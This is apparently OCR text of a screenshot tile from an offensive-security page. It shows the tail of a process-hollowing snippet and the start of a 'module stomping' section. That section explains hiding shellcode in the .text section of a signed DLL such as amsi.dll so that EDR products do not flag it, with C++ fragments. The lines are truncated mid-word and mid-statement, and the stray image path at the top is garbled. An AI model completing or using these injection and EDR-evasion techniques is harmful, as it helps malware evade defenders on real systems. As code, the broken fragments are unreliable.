
ctx.Rcx = (DWORD64)alloc + nt_hdrs->OptionalHeader.
SetThreadContext(pi.hThread, &ctx);

ResumeThread(pi.hThread);
Module Stomping — Shellcode in
Rather than allocating private RWX memory (which EDRs flag)
section of a legitimate, signed DLL. The memory is im
.text
module, carries an Authenticode signature. A thread starting 
suspicion on its own.
C++
HMODULE hVictim = LoadLibraryA("amsi.dll");  // ima
PIMAGE_SECTION_HEADER text = ch_find_section(hVicti
LPVOID text_addr = (BYTE*)hVictim + text->VirtualAd